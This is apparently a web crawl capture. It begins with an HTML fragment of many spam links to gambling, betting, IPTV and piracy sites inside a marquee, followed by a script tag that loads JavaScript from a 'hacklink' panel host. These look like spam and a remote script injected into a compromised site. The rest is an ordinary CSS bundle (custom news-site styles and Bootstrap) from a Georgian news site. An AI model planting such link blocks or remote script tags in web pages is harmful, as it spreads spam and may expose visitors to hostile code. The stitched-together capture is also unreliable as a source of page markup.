href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://sma-pomosda.sch.id/" title="1xbet">1xbet</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://selcukpanel3.com/test" title="iptv test">iptv test</a><a href="https://www.carla-bikini.com/" title="casinolevant">casinolevant</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.meraparivar.org/" title="holiganbet">holiganbet</a><a href="https://snga.org/" title="casibom giriş">casibom giriş</a><a href="https://m.retcasino.com/" title="ret casino">ret casino</a><a href="https://www.katovice.cz/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://fondavela.com/" title="Streameast">Streameast</a><a href="https://www.disneylandparistransfer.com/nl" title="slot gacor">slot gacor</a><a href="https://lexiconentertainment.com/" title="Totalsportek">Totalsportek</a><a href="https://pyrenissime.fr/" title="artemisbet">artemisbet</a><a href="https://www.southfrasersoccer.com/" title="casibom">casibom</a><a href="https://www.au-coeur-des-hommes.org/" title="jojobet">jojobet</a><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a><a href="https://bit.ly/m/Sahabett" title="Sahabet">Sahabet</a><a href="https://wo.freemanharrisfunerals.com/" title="türk ifşa">türk ifşa</a><a href="https://erzaames.tumblr.com/" title="editörbet">editörbet</a><a href="https://erzaames.tumblr.com/" title="editörbet">editörbet</a><a href="https://davidarchuleta.tumblr.com/" title="ilbet">ilbet</a><a href="https://misscaterpila.tumblr.com/" title="bossbet">bossbet</a><a href="https://mspinkysharks.tumblr.com/" title="millicasino">millicasino</a><a href="https://traxzee.tumblr.com/" title="venüsbet">venüsbet</a><a href="https://erzaames.tumblr.com/" title="editörbet">editörbet</a><a href="http://samosasingh.com/" title="casibom">casibom</a><a href="https://profits.co.id/" title="holiganbet">holiganbet</a><a href="https://silverkingalaska.com/" title="holiganbet">holiganbet</a><a href="https://www.abha.org.br/" title="Streameast">Streameast</a><a href="https://sportprimorye.ru/" title="лучшие онлайн казино">лучшие онлайн казино</a><a href="https://slfmsal.ru/" title="бездепозитный бонус казино">бездепозитный бонус казино</a><a href="https://nacontrol.ru/" title="водка казино">водка казино</a><a href="https://bodyhack.co/" title="matbet">matbet</a><a href="https://ort.org/programs/" title="slot online">slot online</a><a href="https://giftcardmallus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a><a href="https://test-site1.com" title="test-anahtar-1">test-anahtar-1</a>
</marquee> 

<body> <script src="https://hacklink.market/panel/1511.js"></script> </body>

--- FILE ---
content_type: text/css
request_url: https://tv9news.ge/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css
body_size: 65699
content:

/* start file: One_Category.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 12:05:07 PM
    Author     : Beka
*/

.one_category_with_imgs .cat_wrapper {
    position: absolute;
    z-index: 1;
    bottom: 0;
    background: rgba(0,0,0,0.7);
}

.one_category_with_imgs .cat_wrapper_inner {
    padding: 18px 18px 9px 12px;
}

.one_category_with_imgs .catnews_readon a {
    color: #fff;
    font-family: 'BPG-Nino-Mtavruli';
    font-size: 12px;
}

.one_category_with_imgs .catnews_readon a:hover {
    color: rgb(27, 132, 169);
}

.one_category_with_imgs .catnews_introtext {
    width: 100%;
    color: #fff;
    font-size: 13px;
}

.one_category_with_imgs .catnews_images > a > img, .one_category_with_imgs  .catnews_images > img {
    margin: 0;
}

.one_category_with_imgs .catnews_linkff a {
    color: #fff;
}

.one_category_with_imgs .catnews_date_more {
    float: right;
}

.one_category_with_imgs .catnews_time {
    color: #fff;
    font-size: 10px;
    font-family: DejaVu_Sans;
    float: left;
}

.cat_wrapper_inner {
    position: relative; 
}
/* end file: One_Category.css */

/* start file: articleimgshare.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Jun 5, 2017, 4:43:10 PM
    Author     : ROMA
*/

/*a.fb-share*/
a.fb-share div{
    display: table;
}
.article-img-inn{
    position: relative;
    margin: 0 0 10px;
}
.atricle_text .article-img-inn img{
    margin: 10px 0 0;
    width:100%;
}

.atricle_text a img , .atricle_text .video-js ,.atricle_text iframe {
   margin: 10px 0; 
}

a.fb-share {
    background: #5771a7;
    display: table;
    height: 24px;
    width:24px;
    color: #fff;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    position: absolute;
    right: 10px;
    top: 20px;
    background: url(/templates/TV9/images/fis.png);
background-repeat: no-repeat;
background-position: center;

opacity: 0.6;
}
.imagetitle {
        padding: 10px;
    background: rgba(247, 247, 247, 0.5);
    border-bottom: 1px solid #ccc;
    font-style: italic;
    position: absolute;
    bottom: 0;
    color: #333;
    left: 0;
    right: 0;
}
.article-img-inn:hover a.fb-share{
    opacity: 1;
}

.article .artimg {
        position: relative;
    display: block;
    margin-bottom: 3px;
}
.artimg .fbclone  {
     right: 10px;
     top: 10px;
     z-index: 1;
     opacity: 0.6;
     overflow: hidden;
     position: absolute;
}
.artimg:hover .fbclone{
    opacity: 1;
}
/* end file: articleimgshare.css */

/* start file: blockquote.css */
.atricle_text blockquote {
    
   
    margin: 10px 0;
    border: 1px solid #0b4ca1;
    padding: 10px;
    padding-left: 48px;
    background: url(/templates/TV9/images/article_blockquota.png);
    background-position: 10px center;
    background-repeat: no-repeat;
    color: #0b4ca1;
    font-weight: bold;
    clear: both;
    letter-spacing: 1px;
}
.userarticles-page .userarticles-submit .field-title {
    display: table;
    margin: 0 auto;
    float: none;
}
/* end file: blockquote.css */

/* start file: bootstrap.css */
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: .67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -.5em;
}
sub {
    bottom: -.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0;
}
legend {
    padding: 0;
    border: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-spacing: 0;
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        color: #000 !important;
        text-shadow: none !important;
        background: transparent !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;

        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}
@font-face {
    font-family: 'Glyphicons Halflings';

    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot');
    src: url('/templates/TV9/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff2') format('woff2'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.woff') format('woff'), 
        url('/templates/TV9/fonts/glyphicons-halflings-regular.ttf') format('truetype'),
        url('/templates/TV9/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
    content: "\002a";
}
.glyphicon-plus:before {
    content: "\002b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
    content: "\20ac";
}
.glyphicon-minus:before {
    content: "\2212";
}
.glyphicon-cloud:before {
    content: "\2601";
}
.glyphicon-envelope:before {
    content: "\2709";
}
.glyphicon-pencil:before {
    content: "\270f";
}
.glyphicon-glass:before {
    content: "\e001";
}
.glyphicon-music:before {
    content: "\e002";
}
.glyphicon-search:before {
    content: "\e003";
}
.glyphicon-heart:before {
    content: "\e005";
}
.glyphicon-star:before {
    content: "\e006";
}
.glyphicon-star-empty:before {
    content: "\e007";
}
.glyphicon-user:before {
    content: "\e008";
}
.glyphicon-film:before {
    content: "\e009";
}
.glyphicon-th-large:before {
    content: "\e010";
}
.glyphicon-th:before {
    content: "\e011";
}
.glyphicon-th-list:before {
    content: "\e012";
}
.glyphicon-ok:before {
    content: "\e013";
}
.glyphicon-remove:before {
    content: "\e014";
}
.glyphicon-zoom-in:before {
    content: "\e015";
}
.glyphicon-zoom-out:before {
    content: "\e016";
}
.glyphicon-off:before {
    content: "\e017";
}
.glyphicon-signal:before {
    content: "\e018";
}
.glyphicon-cog:before {
    content: "\e019";
}
.glyphicon-trash:before {
    content: "\e020";
}
.glyphicon-home:before {
    content: "\e021";
}
.glyphicon-file:before {
    content: "\e022";
}
.glyphicon-time:before {
    content: "\e023";
}
.glyphicon-road:before {
    content: "\e024";
}
.glyphicon-download-alt:before {
    content: "\e025";
}
.glyphicon-download:before {
    content: "\e026";
}
.glyphicon-upload:before {
    content: "\e027";
}
.glyphicon-inbox:before {
    content: "\e028";
}
.glyphicon-play-circle:before {
    content: "\e029";
}
.glyphicon-repeat:before {
    content: "\e030";
}
.glyphicon-refresh:before {
    content: "\e031";
}
.glyphicon-list-alt:before {
    content: "\e032";
}
.glyphicon-lock:before {
    content: "\e033";
}
.glyphicon-flag:before {
    content: "\e034";
}
.glyphicon-headphones:before {
    content: "\e035";
}
.glyphicon-volume-off:before {
    content: "\e036";
}
.glyphicon-volume-down:before {
    content: "\e037";
}
.glyphicon-volume-up:before {
    content: "\e038";
}
.glyphicon-qrcode:before {
    content: "\e039";
}
.glyphicon-barcode:before {
    content: "\e040";
}
.glyphicon-tag:before {
    content: "\e041";
}
.glyphicon-tags:before {
    content: "\e042";
}
.glyphicon-book:before {
    content: "\e043";
}
.glyphicon-bookmark:before {
    content: "\e044";
}
.glyphicon-print:before {
    content: "\e045";
}
.glyphicon-camera:before {
    content: "\e046";
}
.glyphicon-font:before {
    content: "\e047";
}
.glyphicon-bold:before {
    content: "\e048";
}
.glyphicon-italic:before {
    content: "\e049";
}
.glyphicon-text-height:before {
    content: "\e050";
}
.glyphicon-text-width:before {
    content: "\e051";
}
.glyphicon-align-left:before {
    content: "\e052";
}
.glyphicon-align-center:before {
    content: "\e053";
}
.glyphicon-align-right:before {
    content: "\e054";
}
.glyphicon-align-justify:before {
    content: "\e055";
}
.glyphicon-list:before {
    content: "\e056";
}
.glyphicon-indent-left:before {
    content: "\e057";
}
.glyphicon-indent-right:before {
    content: "\e058";
}
.glyphicon-facetime-video:before {
    content: "\e059";
}
.glyphicon-picture:before {
    content: "\e060";
}
.glyphicon-map-marker:before {
    content: "\e062";
}
.glyphicon-adjust:before {
    content: "\e063";
}
.glyphicon-tint:before {
    content: "\e064";
}
.glyphicon-edit:before {
    content: "\e065";
}
.glyphicon-share:before {
    content: "\e066";
}
.glyphicon-check:before {
    content: "\e067";
}
.glyphicon-move:before {
    content: "\e068";
}
.glyphicon-step-backward:before {
    content: "\e069";
}
.glyphicon-fast-backward:before {
    content: "\e070";
}
.glyphicon-backward:before {
    content: "\e071";
}
.glyphicon-play:before {
    content: "\e072";
}
.glyphicon-pause:before {
    content: "\e073";
}
.glyphicon-stop:before {
    content: "\e074";
}
.glyphicon-forward:before {
    content: "\e075";
}
.glyphicon-fast-forward:before {
    content: "\e076";
}
.glyphicon-step-forward:before {
    content: "\e077";
}
.glyphicon-eject:before {
    content: "\e078";
}
.glyphicon-chevron-left:before {
    content: "\e079";
}
.glyphicon-chevron-right:before {
    content: "\e080";
}
.glyphicon-plus-sign:before {
    content: "\e081";
}
.glyphicon-minus-sign:before {
    content: "\e082";
}
.glyphicon-remove-sign:before {
    content: "\e083";
}
.glyphicon-ok-sign:before {
    content: "\e084";
}
.glyphicon-question-sign:before {
    content: "\e085";
}
.glyphicon-info-sign:before {
    content: "\e086";
}
.glyphicon-screenshot:before {
    content: "\e087";
}
.glyphicon-remove-circle:before {
    content: "\e088";
}
.glyphicon-ok-circle:before {
    content: "\e089";
}
.glyphicon-ban-circle:before {
    content: "\e090";
}
.glyphicon-arrow-left:before {
    content: "\e091";
}
.glyphicon-arrow-right:before {
    content: "\e092";
}
.glyphicon-arrow-up:before {
    content: "\e093";
}
.glyphicon-arrow-down:before {
    content: "\e094";
}
.glyphicon-share-alt:before {
    content: "\e095";
}
.glyphicon-resize-full:before {
    content: "\e096";
}
.glyphicon-resize-small:before {
    content: "\e097";
}
.glyphicon-exclamation-sign:before {
    content: "\e101";
}
.glyphicon-gift:before {
    content: "\e102";
}
.glyphicon-leaf:before {
    content: "\e103";
}
.glyphicon-fire:before {
    content: "\e104";
}
.glyphicon-eye-open:before {
    content: "\e105";
}
.glyphicon-eye-close:before {
    content: "\e106";
}
.glyphicon-warning-sign:before {
    content: "\e107";
}
.glyphicon-plane:before {
    content: "\e108";
}
.glyphicon-calendar:before {
    content: "\e109";
}
.glyphicon-random:before {
    content: "\e110";
}
.glyphicon-comment:before {
    content: "\e111";
}
.glyphicon-magnet:before {
    content: "\e112";
}
.glyphicon-chevron-up:before {
    content: "\e113";
}
.glyphicon-chevron-down:before {
    content: "\e114";
}
.glyphicon-retweet:before {
    content: "\e115";
}
.glyphicon-shopping-cart:before {
    content: "\e116";
}
.glyphicon-folder-close:before {
    content: "\e117";
}
.glyphicon-folder-open:before {
    content: "\e118";
}
.glyphicon-resize-vertical:before {
    content: "\e119";
}
.glyphicon-resize-horizontal:before {
    content: "\e120";
}
.glyphicon-hdd:before {
    content: "\e121";
}
.glyphicon-bullhorn:before {
    content: "\e122";
}
.glyphicon-bell:before {
    content: "\e123";
}
.glyphicon-certificate:before {
    content: "\e124";
}
.glyphicon-thumbs-up:before {
    content: "\e125";
}
.glyphicon-thumbs-down:before {
    content: "\e126";
}
.glyphicon-hand-right:before {
    content: "\e127";
}
.glyphicon-hand-left:before {
    content: "\e128";
}
.glyphicon-hand-up:before {
    content: "\e129";
}
.glyphicon-hand-down:before {
    content: "\e130";
}
.glyphicon-circle-arrow-right:before {
    content: "\e131";
}
.glyphicon-circle-arrow-left:before {
    content: "\e132";
}
.glyphicon-circle-arrow-up:before {
    content: "\e133";
}
.glyphicon-circle-arrow-down:before {
    content: "\e134";
}
.glyphicon-globe:before {
    content: "\e135";
}
.glyphicon-wrench:before {
    content: "\e136";
}
.glyphicon-tasks:before {
    content: "\e137";
}
.glyphicon-filter:before {
    content: "\e138";
}
.glyphicon-briefcase:before {
    content: "\e139";
}
.glyphicon-fullscreen:before {
    content: "\e140";
}
.glyphicon-dashboard:before {
    content: "\e141";
}
.glyphicon-paperclip:before {
    content: "\e142";
}
.glyphicon-heart-empty:before {
    content: "\e143";
}
.glyphicon-link:before {
    content: "\e144";
}
.glyphicon-phone:before {
    content: "\e145";
}
.glyphicon-pushpin:before {
    content: "\e146";
}
.glyphicon-usd:before {
    content: "\e148";
}
.glyphicon-gbp:before {
    content: "\e149";
}
.glyphicon-sort:before {
    content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
    content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}
.glyphicon-sort-by-order:before {
    content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
    content: "\e154";
}
.glyphicon-sort-by-attributes:before {
    content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}
.glyphicon-unchecked:before {
    content: "\e157";
}
.glyphicon-expand:before {
    content: "\e158";
}
.glyphicon-collapse-down:before {
    content: "\e159";
}
.glyphicon-collapse-up:before {
    content: "\e160";
}
.glyphicon-log-in:before {
    content: "\e161";
}
.glyphicon-flash:before {
    content: "\e162";
}
.glyphicon-log-out:before {
    content: "\e163";
}
.glyphicon-new-window:before {
    content: "\e164";
}
.glyphicon-record:before {
    content: "\e165";
}
.glyphicon-save:before {
    content: "\e166";
}
.glyphicon-open:before {
    content: "\e167";
}
.glyphicon-saved:before {
    content: "\e168";
}
.glyphicon-import:before {
    content: "\e169";
}
.glyphicon-export:before {
    content: "\e170";
}
.glyphicon-send:before {
    content: "\e171";
}
.glyphicon-floppy-disk:before {
    content: "\e172";
}
.glyphicon-floppy-saved:before {
    content: "\e173";
}
.glyphicon-floppy-remove:before {
    content: "\e174";
}
.glyphicon-floppy-save:before {
    content: "\e175";
}
.glyphicon-floppy-open:before {
    content: "\e176";
}
.glyphicon-credit-card:before {
    content: "\e177";
}
.glyphicon-transfer:before {
    content: "\e178";
}
.glyphicon-cutlery:before {
    content: "\e179";
}
.glyphicon-header:before {
    content: "\e180";
}
.glyphicon-compressed:before {
    content: "\e181";
}
.glyphicon-earphone:before {
    content: "\e182";
}
.glyphicon-phone-alt:before {
    content: "\e183";
}
.glyphicon-tower:before {
    content: "\e184";
}
.glyphicon-stats:before {
    content: "\e185";
}
.glyphicon-sd-video:before {
    content: "\e186";
}
.glyphicon-hd-video:before {
    content: "\e187";
}
.glyphicon-subtitles:before {
    content: "\e188";
}
.glyphicon-sound-stereo:before {
    content: "\e189";
}
.glyphicon-sound-dolby:before {
    content: "\e190";
}
.glyphicon-sound-5-1:before {
    content: "\e191";
}
.glyphicon-sound-6-1:before {
    content: "\e192";
}
.glyphicon-sound-7-1:before {
    content: "\e193";
}
.glyphicon-copyright-mark:before {
    content: "\e194";
}
.glyphicon-registration-mark:before {
    content: "\e195";
}
.glyphicon-cloud-download:before {
    content: "\e197";
}
.glyphicon-cloud-upload:before {
    content: "\e198";
}
.glyphicon-tree-conifer:before {
    content: "\e199";
}
.glyphicon-tree-deciduous:before {
    content: "\e200";
}
.glyphicon-cd:before {
    content: "\e201";
}
.glyphicon-save-file:before {
    content: "\e202";
}
.glyphicon-open-file:before {
    content: "\e203";
}
.glyphicon-level-up:before {
    content: "\e204";
}
.glyphicon-copy:before {
    content: "\e205";
}
.glyphicon-paste:before {
    content: "\e206";
}
.glyphicon-alert:before {
    content: "\e209";
}
.glyphicon-equalizer:before {
    content: "\e210";
}
.glyphicon-king:before {
    content: "\e211";
}
.glyphicon-queen:before {
    content: "\e212";
}
.glyphicon-pawn:before {
    content: "\e213";
}
.glyphicon-bishop:before {
    content: "\e214";
}
.glyphicon-knight:before {
    content: "\e215";
}
.glyphicon-baby-formula:before {
    content: "\e216";
}
.glyphicon-tent:before {
    content: "\26fa";
}
.glyphicon-blackboard:before {
    content: "\e218";
}
.glyphicon-bed:before {
    content: "\e219";
}
.glyphicon-apple:before {
    content: "\f8ff";
}
.glyphicon-erase:before {
    content: "\e221";
}
.glyphicon-hourglass:before {
    content: "\231b";
}
.glyphicon-lamp:before {
    content: "\e223";
}
.glyphicon-duplicate:before {
    content: "\e224";
}
.glyphicon-piggy-bank:before {
    content: "\e225";
}
.glyphicon-scissors:before {
    content: "\e226";
}
.glyphicon-bitcoin:before {
    content: "\e227";
}
.glyphicon-btc:before {
    content: "\e227";
}
.glyphicon-xbt:before {
    content: "\e227";
}
.glyphicon-yen:before {
    content: "\00a5";
}
.glyphicon-jpy:before {
    content: "\00a5";
}
.glyphicon-ruble:before {
    content: "\20bd";
}
.glyphicon-rub:before {
    content: "\20bd";
}
.glyphicon-scale:before {
    content: "\e230";
}
.glyphicon-ice-lolly:before {
    content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
    content: "\e232";
}
.glyphicon-education:before {
    content: "\e233";
}
.glyphicon-option-horizontal:before {
    content: "\e234";
}
.glyphicon-option-vertical:before {
    content: "\e235";
}
.glyphicon-menu-hamburger:before {
    content: "\e236";
}
.glyphicon-modal-window:before {
    content: "\e237";
}
.glyphicon-oil:before {
    content: "\e238";
}
.glyphicon-grain:before {
    content: "\e239";
}
.glyphicon-sunglasses:before {
    content: "\e240";
}
.glyphicon-text-size:before {
    content: "\e241";
}
.glyphicon-text-color:before {
    content: "\e242";
}
.glyphicon-text-background:before {
    content: "\e243";
}
.glyphicon-object-align-top:before {
    content: "\e244";
}
.glyphicon-object-align-bottom:before {
    content: "\e245";
}
.glyphicon-object-align-horizontal:before {
    content: "\e246";
}
.glyphicon-object-align-left:before {
    content: "\e247";
}
.glyphicon-object-align-vertical:before {
    content: "\e248";
}
.glyphicon-object-align-right:before {
    content: "\e249";
}
.glyphicon-triangle-right:before {
    content: "\e250";
}
.glyphicon-triangle-left:before {
    content: "\e251";
}
.glyphicon-triangle-bottom:before {
    content: "\e252";
}
.glyphicon-triangle-top:before {
    content: "\e253";
}
.glyphicon-console:before {
    content: "\e254";
}
.glyphicon-superscript:before {
    content: "\e255";
}
.glyphicon-subscript:before {
    content: "\e256";
}
.glyphicon-menu-left:before {
    content: "\e257";
}
.glyphicon-menu-right:before {
    content: "\e258";
}
.glyphicon-menu-down:before {
    content: "\e259";
}
.glyphicon-menu-up:before {
    content: "\e260";
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 10px;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #333;
    background-color: #fff;
}
input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus {
    color: #23527c;
}
a:focus {
    outline:none;
    outline-offset:0;
}
figure {
    margin: 0;
}
img {
    vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    display: block;
    max-width: 100%;
    height: auto;
}
.img-rounded {
    border-radius: 6px;
}
.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.img-circle {
    border-radius: 50%;
}
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee;
}
.sr-only {
    float: left;
    padding-left: 30px;
    font-family: djv;
    font-size: 12px;
    line-height: 14px;
}
/*.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}*/
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}
[role="button"] {
    cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%;
}
h1,
.h1 {
    font-size: 36px;
}
h2,
.h2 {
    font-size: 30px;
}
h3,
.h3 {
    font-size: 24px;
}
h4,
.h4 {
    font-size: 18px;
}
h5,
.h5 {
    font-size: 14px;
}
h6,
.h6 {
    font-size: 12px;
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}
@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}
small,
.small {
    font-size: 85%;
}
mark,
.mark {
    padding: .2em;
    background-color: #fcf8e3;
}
.text-left {
    text-align: left;
}
.text-right {
    text-align: right;
}
.text-center {
    text-align: center;
}
.text-justify {
    text-align: justify;
}
.text-nowrap {
    white-space: nowrap;
}
.text-lowercase {
    text-transform: lowercase;
}
.text-uppercase {
    text-transform: uppercase;
}
.text-capitalize {
    text-transform: capitalize;
}
.text-muted {
    color: #777;
}
.text-primary {
    color: #337ab7;
}
a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}
.text-success {
    color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}
.text-info {
    color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
    color: #245269;
}
.text-warning {
    color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}
.text-danger {
    color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}
.bg-primary {
    color: #fff;
    background-color: #337ab7;
}
a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}
.bg-success {
    background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}
.bg-info {
    background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}
.bg-warning {
    background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}
.bg-danger {
    background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}
.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0;
}
.list-unstyled {
    padding-left: 0;
    list-style: none;
}
.list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
dl {
    margin-top: 0;
    margin-bottom: 20px;
}
dt,
dd {
    line-height: 1.42857143;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}
@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
